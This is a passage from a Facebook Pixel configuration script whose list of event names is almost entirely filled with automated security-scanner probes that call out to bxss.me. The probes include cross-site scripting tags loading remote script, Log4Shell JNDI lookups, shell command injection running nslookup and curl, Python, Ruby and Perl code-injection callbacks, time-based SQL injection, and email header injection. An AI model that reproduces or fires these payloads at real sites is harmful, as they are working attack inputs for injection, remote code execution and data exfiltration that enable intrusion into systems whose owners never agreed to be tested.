--","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-1775&h=54-d216e-2&\">\u003C\/script>","PageView9309111","'\"()&\u0025\u003Czzz>\u003CScRiPt >cL9u(9931)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cL9u(9264)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-1747.54.d216e${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-1742&h=54-d216e-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmyrhtvvvli05adb${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hituaaieayyos.bxss.me\/}","PageView9615433","'\"()&\u0025\u003Czzz>\u003CScRiPt >pYiV(9942)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pYiV(9571)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-1728.54.d216e${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitvmhyoqhmqr6e1a3${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitnqbwloxgkz.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-1718&h=54-d216e-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-1713.54.d216e${::-.}1${::-.}bxss.me}}","PageView9507421","'\"()&\u0025\u003Czzz>\u003CScRiPt >lBxb(9912)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lBxb(9724)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitclxsnktsuk8b305${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdhqorarxti.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-1704&h=54-d216e-2&\">\u003C\/script>","1vZorPb6O","PageView9283599","'\"()&\u0025\u003Czzz>\u003CScRiPt >J47I(9739)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >J47I(9503)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitnmuxhskpre.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitnmuxhskpre.bxss.me\">","http:\/\/hitizkljfgeyt.bxss.me\/","hitizkljfgeyt.bxss.me","'A'.concat(70-3).concat(22*4).concat(104).concat(66).concat(118).concat(90)+(require'socket'\nSocket.gethostbyname('hitcr'+'khhqlgwk7fd5f.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(79).concat(107).concat(72)+(require'socket'\nSocket.gethostbyname('hitge'+'hxgsqfwme9e34.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(97).concat(80).concat(107).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitbs\"+\"ieowoseqe9574.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitjjleivaamm77b50.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitjjleivaamm77b50.'+'bxss.me')","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitjjleivaamm77b50.'+'bxss.me')+\"","gethostbyname(lc('hitbi'.'efhbfxzia0f51.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(88).chr(103).chr(74)","\".gethostbyname(lc(\"hitvo\".\"oysnsrxlbfa58.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(86).chr(101).chr(67).\"","'.gethostbyname(lc('hitus'.'lvwuyuxv4e817.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(88).chr(103).chr(87).'","PageView'||sleep(27*1000)*kwmxya||'","PageView\"&&sleep(27*1000)*dptlut&&\"","PageView\"||sleep(27*1000)*wvtdxg||\"","PageView'&&sleep(27*1000)*ksiimu&&'","PageView&n901091=v932269","bDJJUjFndnE=","${9999790+9999055}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-6936.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-6935.1769.93116.19979.2\u0040bxss.me","vdPo6vZy: c77HYJGl","zYJ6Xmkm","&(nslookup${IFS}-q${IFS}cname${IFS}hitaayloikhomd5f1c.bxss.me||curl${IFS}hitaayloikhomd5f1c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitaayloikhomd5f1c.bxss.me||curl${IFS}hitaayloikhomd5f1c.bxss.me)&`'",";(nslookup -q=cname hituugddsonwo04311.bxss.me||curl hituugddsonwo04311.bxss.me)|(nslookup -q=cname hituugddsonwo04311.bxss.me||curl hituugddsonwo04311.bxss.me)&(nslookup -q=cname hituugddsonwo04311.bxss.me||curl hituugddsonwo04311.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hiticscszdlgr194dd.bxss.me||curl${IFS}hiticscszdlgr194dd.bxss.me)","`(nslookup -q=cname hitssrcspbdyca5db1.bxss.me||curl hitssrcspbdyca5db1.bxss.me)`","&(nslookup -q=cname hitoinwgxqxpcf5bcc.bxss.me||curl hitoinwgxqxpcf5bcc.bxss.me)&'\\\"`0&(nslookup -q=cname hitoinwgxqxpcf5bcc.bxss.me||curl hitoinwgxqxpcf5bcc.bxss.me)&`'","|(nslookup -q=cname hitdfkbobvfkl514f8.bxss.me||curl hitdfkbobvfkl514f8.bxss.me)","&nslookup -q=cname hitbxtirbtmzaf1e7e.bxss.me&'\\\"`0&nslookup -q=cname hitbxtirbtmzaf1e7e.bxss.me&`'","$(nslookup -q=cname hitphnzfurbcu3934f.bxss.me||curl hitphnzfurbcu3934f.bxss.me)","|echo ifllwu$()\\ ctnlvw\\nz^xyu||a #' |echo ifllwu$()\\ ctnlvw\\nz^xyu||a #|\" |echo ifllwu$()\\ ctnlvw\\nz^xyu||a #","&echo ttnuxw$()\\ nkzxov\\nz^xyu||a #' &echo ttnuxw$()\\ nkzxov\\nz^xyu||a #|\" &echo ttnuxw$()\\ nkzxov\\nz^xyu||a #","(nslookup -q=cname hitpuqndvrsap0e9fc.bxss.me||curl hitpuqndvrsap0e9fc.bxss.me))","echo ibstxy$()\\ nckdyk\\nz^xyu||a #' &echo ibstxy$()\\ nckdyk\\nz^xyu||a #|\" &echo ibstxy$()\\ nckdyk\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-6926&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9129046*9636683)+\"","response.write(9129046*9636683)","'+response.write(9129046*9636683)+'","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-6917.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitgsvjvzvxedcdea2${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitldmqapgiwg.bxss.me\/}","PageViewJnMO3I1F')) OR 829=(SELECT 829 FROM PG_SLEEP(15))--","\u0040\u0040LAWo6","PageViewDQ57JHMp') OR 630=(SELECT 630 FROM PG_SLEEP(15))--","PageViewLVxpdBW9' OR 177=(SELECT 177 FROM PG_SLEEP(15))--","PageViewEUAfdazU'; waitfor delay '0:0:15' --","PageView9428729","'\"()&\u0025\u003Czzz>\u003CScRiPt >uGP6(9823)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uGP6(9286)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hithkeldidrnc.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hithkeldidrnc.bxss.me\">","http:\/\/hitofnxtjdjvn.bxss.me\/","hitofnxtjdjvn.bxss.me","'A'.concat(70-3).concat(22*4).concat(121).concat(75).concat(119).concat(87)+(require'socket'\nSocket.gethostbyname('hitzl'+'zrufvuiz9b842.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(113).concat(73)+(require'socket'\nSocket.gethostbyname('hitkv'+'vuvoiaqu3e9f6.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(113).concat(71).concat(121).concat(73)+(require\"socket\"\nSocket.gethostbyname(\"hiteb\"+\"oolsmmkw837af.bxss.me.\")[3].to_s)+\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitugrypkmhlx47cb5.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitugrypkmhlx47cb5.'+'bxss.me')","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitugrypkmhlx47cb5.\"+\"bxss.me\")+'","gethostbyname(lc('hitxf'.'ajyjwcrndc990.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(75).chr(119).chr(86)","\".gethostbyname(lc(\"hitfh\".\"wzokdukyefa85.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(73).chr(117).chr(68).\"","'.gethostbyname(lc('hitpl'.'nssjbxmu3611d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(81).chr(100).chr(68).'","PageView\"||sleep(27*1000)*jtxrja||\"","PageView'&&sleep(27*1000)*wnxnir&&'","PageView'||sleep(27*1000)*dppdhr||'","PageView\"&&sleep(27*1000)*toomaj&&\"","PageView&n954642=v914382","bXBKaDZRNGs=","${9999596+9999166}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-6615.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-6614.1769.93116.19979.2\u0040bxss.me","nXd5St5M: USG88DRc","QV5DNOgK","&(nslookup${IFS}-q${IFS}cname${IFS}hitzbcilxeqod9e07f.bxss.me||curl${IFS}hitzbcilxeqod9e07f.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitzbcilxeqod9e07f.bxss.me||curl${IFS}hitzbcilxeqod9e07f.bxss.me)&`'",";(nslookup -q=cname hitbwuwfecdei039ea.bxss.me||curl hitbwuwfecdei039ea.bxss.me)|(nslookup -q=cname hitbwuwfecdei039ea.bxss.me||curl hitbwuwfecdei039ea.bxss.me)&(nslookup -q=cname hitbwuwfecdei039ea.bxss.me||curl hitbwuwfecdei039ea.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hitnybcsxdson2842c.bxss.me||curl${IFS}hitnybcsxdson2842c.bxss.me)","&echo qcfudj$()\\ wosnii\\nz^xyu||a #' &echo qcfudj$()\\ wosnii\\nz^xyu||a #|\" &echo qcfudj$()\\ wosnii\\nz^xyu||a #","`(nslookup -q=cname hitermsdufghl33d23.bxss.me||curl hitermsdufghl33d23.bxss.me)`","|(nslookup -q=cname hityttjwmtyjv84374.bxss.me||curl hityttjwmtyjv84374.bxss.me)","&(nslookup -q=cname hitjpoiwjvnke2a806.bxss.me||curl hitjpoiwjvnke2a806.bxss.me)&'\\\"`0&(nslookup -q=cname hitjpoiwjvnke2a806.bxss.me||curl hitjpoiwjvnke2a806.bxss.me)&`'","(nslookup -q=cname hitzcbvslwmga9d9ae.bxss.me||curl hitzcbvslwmga9d9ae.bxss.me))","|echo keipbt$()\\ xfiqox\\nz^xyu||a #' |echo keipbt$()\\ xfiqox\\nz^xyu||a #|\" |echo keipbt$()\\ xfiqox\\nz^xyu||a #","&nslookup -q=cname hitluhqzzuioq12804.bxss.me&'\\\"`0&nslookup -q=cname hitluhqzzuioq12804.bxss.me&`'","$(nslookup -q=cname hitkfngfixctw3a6b2.bxss.me||curl hitkfngfixctw3a6b2.bxss.me)","echo epgere$()\\ zvolli\\nz^xyu||a #' &echo epgere$()\\ zvolli\\nz^xyu||a #|\" &echo epgere$()\\ zvolli\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-6605&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9163260*9308005)+\"","'+response.write(9163260*9308005)+'","response.write(9163260*9308005)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-6596.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitplzmsftyko8a0b4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitlicthzeetn.bxss.me\/}","\u0040\u0040xdnka","PageViewm1hgAmuU') OR 413=(SELECT 413 FROM PG_SLEEP(15))--","PageView6Ku3VuYU')) OR 292=(SELECT 292 FROM PG_SLEEP(15))--","PageViewAubtJjOJ' OR 891=(SELECT 891 FROM PG_SLEEP(15))--","PageViewopXcYQbc'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >YkgP(9473)\u003C\/ScRiPt>","PageView9395061","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YkgP(9941)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitdtgbuppnsj.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitdtgbuppnsj.bxss.me\">","http:\/\/hitjxxifyapzm.bxss.me\/","hitjxxifyapzm.bxss.me","'A'.concat(70-3).concat(22*4).concat(104).concat(70).concat(111).concat(81)+(require'socket'\nSocket.gethostbyname('hitqu'+'gzrhtsbu146f8.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(117).concat(87).concat(99).concat(71)+(require'socket'\nSocket.gethostbyname('hitsi'+'nihfylgr3072b.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(116).concat(84).concat(102).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitap\"+\"pjaoptsnd9b5d.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitdtrmugteqma3125.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdtrmugteqma3125.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdtrmugteqma3125.'+'bxss.me')","gethostbyname(lc('hitxr'.'xbpxwhfy886e6.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(67).chr(112).chr(80)","'.gethostbyname(lc('hitug'.'wuiazhjrdf578.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(81).chr(104).chr(82).'","\".gethostbyname(lc(\"hitij\".\"vormetyy4f1e3.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(66).chr(119).chr(76).\"","PageView\"||sleep(27*1000)*urritk||\"","PageView'||sleep(27*1000)*qmvicm||'","PageView\"&&sleep(27*1000)*rtzcbq&&\"","PageView'&&sleep(27*1000)*zpzvon&&'","PageView&n933859=v942275","OVZGMVN6Q3g=","${10000352+10000317}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-5726.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-5725.1769.93116.19979.2\u0040bxss.me","WStXOWsC","IVD19ILn: 119nYvZA","|(nslookup${IFS}-q${IFS}cname${IFS}hithuevwjtqwr45e0c.bxss.me||curl${IFS}hithuevwjtqwr45e0c.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hittdjyhoxzwi311f7.bxss.me||curl${IFS}hittdjyhoxzwi311f7.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittdjyhoxzwi311f7.bxss.me||curl${IFS}hittdjyhoxzwi311f7.bxss.me)&`'",";(nslookup -q=cname hitipbmcrtcgv2b5fa.bxss.me||curl hitipbmcrtcgv2b5fa.bxss.me)|(nslookup -q=cname hitipbmcrtcgv2b5fa.bxss.me||curl hitipbmcrtcgv2b5fa.bxss.me)&(nslookup -q=cname hitipbmcrtcgv2b5fa.bxss.me||curl hitipbmcrtcgv2b5fa.bxss.me)","`(nslookup -q=cname hitnngzpdjgewdc79a.bxss.me||curl hitnngzpdjgewdc79a.bxss.me)`","|(nslookup -q=cname hitqyxzlnuaxca6208.bxss.me||curl hitqyxzlnuaxca6208.bxss.me)","&(nslookup -q=cname hitgpigacqmxo917c5.bxss.me||curl hitgpigacqmxo917c5.bxss.me)&'\\\"`0&(nslookup -q=cname hitgpigacqmxo917c5.bxss.me||curl hitgpigacqmxo917c5.bxss.me)&`'","$(nslookup -q=cname hitjnqytktceme08f7.bxss.me||curl hitjnqytktceme08f7.bxss.me)","(nslookup -q=cname hittirgbfspjha7e9c.bxss.me||curl hittirgbfspjha7e9c.bxss.me))","&nslookup -q=cname hitdrkwkssdcn65125.bxss.me&'\\\"`0&nslookup -q=cname hitdrkwkssdcn65125.bxss.me&`'","|echo ibpefz$()\\ eaugyo\\nz^xyu||a #' |echo ibpefz$()\\ eaugyo\\nz^xyu||a #|\" |echo ibpefz$()\\ eaugyo\\nz^xyu||a #","echo wejhbm$()\\ lfzjql\\nz^xyu||a #' &echo wejhbm$()\\ lfzjql\\nz^xyu||a #|\" &echo wejhbm$()\\ lfzjql\\nz^xyu||a #","&echo nicuxb$()\\ johpfh\\nz^xyu||a #' &echo nicuxb$()\\ johpfh\\nz^xyu||a #|\" &echo nicuxb$()\\ johpfh\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-5716&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9889692*9103662)+\"","'+response.write(9889692*9103662)+'","response.write(9889692*9103662)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-5707.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdufprrhsjjf91c2${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiteuzxtieujc.bxss.me\/}","\u0040\u0040K9z4z","PageViewkYz3zibE')) OR 146=(SELECT 146 FROM PG_SLEEP(15))--","PageViewtPesGFgz') OR 611=(SELECT 611 FROM PG_SLEEP(15))--","PageViewSCevXBAC' OR 713=(SELECT 713 FROM PG_SLEEP(15))--","PageViewSLlR8c7S'; waitfor delay '0:0:15' --","PageView9022011","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kJ0I(9458)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >kJ0I(9870)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitfmpaxfpnat.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitfmpaxfpnat.bxss.me\">","hitpbrdvokbas.bxss.me","http:\/\/hitpbrdvokbas.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(118).concat(71).concat(118).concat(67)+(require'socket'\nSocket.gethostbyname('hitul'+'rjnjrljjec71a.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(102).concat(88).concat(103).concat(78)+(require'socket'\nSocket.gethostbyname('hitpb'+'dzivhvzsd335e.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(98).concat(84).concat(109).concat(71)+(require\"socket\"\nSocket.gethostbyname(\"hitpe\"+\"mbfjrdttd9bd7.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitxqzlmybcpea25b6.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitxqzlmybcpea25b6.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitxqzlmybcpea25b6.'+'bxss.me')","gethostbyname(lc('hitea'.'rexrufel7d666.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(76).chr(98).chr(79)","\".gethostbyname(lc(\"hituf\".\"wfiohuaja22b8.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(88).chr(102).chr(83).\"","'.gethostbyname(lc('hittp'.'vwboqoga3ac90.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(66).chr(101).chr(68).'","PageView\"&&sleep(27*1000)*ozbiyl&&\"","PageView'||sleep(27*1000)*wedqhr||'","PageView\"||sleep(27*1000)*qdkrbh||\"","PageView'&&sleep(27*1000)*rsdauh&&'","PageView&n943978=v940447","RllDWlNQcTM=","${9999843+9999617}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-4698.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-4697.1769.93116.19979.2\u0040bxss.me","iMhHEzO1","E7DWwwXx: 6flHLxLk","&(nslookup${IFS}-q${IFS}cname${IFS}hitdwmptntewu6c8c8.bxss.me||curl${IFS}hitdwmptntewu6c8c8.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitdwmptntewu6c8c8.bxss.me||curl${IFS}hitdwmptntewu6c8c8.bxss.me)&`'","`(nslookup -q=cname hitlwmxkjhgeia9c60.bxss.me||curl hitlwmxkjhgeia9c60.bxss.me)`","|(nslookup${IFS}-q${IFS}cname${IFS}hitsuiesbtolq2fa5e.bxss.me||curl${IFS}hitsuiesbtolq2fa5e.bxss.me)",";(nslookup -q=cname hitpvnxgcwxlbbdc49.bxss.me||curl hitpvnxgcwxlbbdc49.bxss.me)|(nslookup -q=cname hitpvnxgcwxlbbdc49.bxss.me||curl hitpvnxgcwxlbbdc49.bxss.me)&(nslookup -q=cname hitpvnxgcwxlbbdc49.bxss.me||curl hitpvnxgcwxlbbdc49.bxss.me)","&(nslookup -q=cname hitmutmaetyci86797.bxss.me||curl hitmutmaetyci86797.bxss.me)&'\\\"`0&(nslookup -q=cname hitmutmaetyci86797.bxss.me||curl hitmutmaetyci86797.bxss.me)&`'","|(nslookup -q=cname hitywtgsfddjn83cf1.bxss.me||curl hitywtgsfddjn83cf1.bxss.me)","$(nslookup -q=cname hiteedskqmfsz601cf.bxss.me||curl hiteedskqmfsz601cf.bxss.me)","(nslookup -q=cname hitpqpkxklojr2b45f.bxss.me||curl hitpqpkxklojr2b45f.bxss.me))","&nslookup -q=cname hitdinzfmiapjd7229.bxss.me&'\\\"`0&nslookup -q=cname hitdinzfmiapjd7229.bxss.me&`'","|echo vqtxft$()\\ dwfnty\\nz^xyu||a #' |echo vqtxft$()\\ dwfnty\\nz^xyu||a #|\" |echo vqtxft$()\\ dwfnty\\nz^xyu||a #","&echo puzela$()\\ rsycfi\\nz^xyu||a #' &echo puzela$()\\ rsycfi\\nz^xyu||a #|\" &echo puzela$()\\ rsycfi\\nz^xyu||a #","echo nxsvwi$()\\ hmlkpa\\nz^xyu||a #' &echo nxsvwi$()\\ hmlkpa\\nz^xyu||a #|\" &echo nxsvwi$()\\ hmlkpa\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-4688&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9458511*9816775)+\"","'+response.write(9458511*9816775)+'","response.write(9458511*9816775)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-4679.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjxwpogwssd14c20${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitsugosxhaqs.bxss.me\/}","\u0040\u0040oGpm8","PageViewTR6lYCP4')) OR 537=(SELECT 537 FROM PG_SLEEP(15))--","PageViewOqwwBvQG') OR 194=(SELECT 194 FROM PG_SLEEP(15))--","PageViewyFEwmnR4' OR 578=(SELECT 578 FROM PG_SLEEP(15))--","PageView2BvFLBEp'; waitfor delay '0:0:15' --","PageView9956269","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >481J(9854)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >481J(9500)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hithfntedwibz.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hithfntedwibz.bxss.me\">","hitvkzpwmlsfk.bxss.me","http:\/\/hitvkzpwmlsfk.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(105).concat(87).concat(103).concat(79)+(require'socket'\nSocket.gethostbyname('hitcq'+'lxjbfqff504fd.bxss.me.')[3].to_s)+'","'A'.concat(70-3).concat(22*4).concat(109).concat(74).concat(118).concat(72)+(require'socket'\nSocket.gethostbyname('hitih'+'xjruutdl6ebf8.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(81).concat(97).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hitfa\"+\"ntobzodpca8ca.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitnaexgrqhhp09bd7.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitnaexgrqhhp09bd7.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitnaexgrqhhp09bd7.'+'bxss.me')","PageViewd20c99a892PageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lO85(9676)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >lO85(9901)\u003C\/ScRiPt>","PageView9440532","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitciengfkclu.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitciengfkclu.bxss.me\">","hiteaymfydnwh.bxss.me","http:\/\/hiteaymfydnwh.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(121).concat(84).concat(105).concat(90)+(require'socket'\nSocket.gethostbyname('hitvy'+'tvxjogic08b41.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(117).concat(71).concat(114).concat(82)+(require'socket'\nSocket.gethostbyname('hitgy'+'qoqjfboqd44c8.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(67).concat(105).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitxo\"+\"ahohzwrl8c694.bxss.me.\")[3].to_s)+\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitygxgxsykgle54b2.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitygxgxsykgle54b2.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitygxgxsykgle54b2.'+'bxss.me')","\".gethostbyname(lc(\"hitwl\".\"isnixwhw23ff9.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(97).chr(90).chr(98).chr(73).\"","gethostbyname(lc('hitil'.'uptatmls22d50.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(70).chr(117).chr(87)","'.gethostbyname(lc('hittz'.'gulwrndg5fcdd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(69).chr(118).chr(86).'","PageView\"||sleep(27*1000)*ftwpik||\"","PageView\"&&sleep(27*1000)*wquafx&&\"","PageView'||sleep(27*1000)*ewdvdm||'","PageView'&&sleep(27*1000)*bfceai&&'","PageView&n953361=v974137","UmxFUVJhWUY=","${10000423+10000076}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-2597.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-2596.1769.93116.19979.2\u0040bxss.me","yZDHqIr2: aOLPy1Ii","Nez3taD2","&(nslookup${IFS}-q${IFS}cname${IFS}hitesxycuvsvy8a611.bxss.me||curl${IFS}hitesxycuvsvy8a611.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitesxycuvsvy8a611.bxss.me||curl${IFS}hitesxycuvsvy8a611.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitrikphahnzf0f59f.bxss.me||curl${IFS}hitrikphahnzf0f59f.bxss.me)"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("596129790477354", "EventValidation", true);
